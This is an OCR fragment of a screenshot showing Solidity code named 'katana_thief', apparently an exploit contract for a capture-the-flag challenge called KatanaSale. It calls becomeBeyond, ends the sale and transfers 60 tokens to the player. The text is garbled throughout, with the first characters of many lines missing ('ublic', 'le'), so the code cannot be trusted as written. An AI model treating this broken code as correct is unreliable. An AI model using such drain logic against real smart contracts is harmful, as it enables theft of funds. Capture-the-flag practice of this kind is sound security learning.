
katana_thief
{

ublic
 challenge;

public
 katanaSale;

(
address
 _challenge
) 
{

e 
=
 Challenge(_challenge);

le 
=
 KatanaSale(challenge.katanaSale());

Sale.becomeBeyond(
"I will check out @BeyondBZH and @gcc_ensibs on X"
);

le.endSale();

le.
transfer
(challenge.PLAYER(), 
60
);
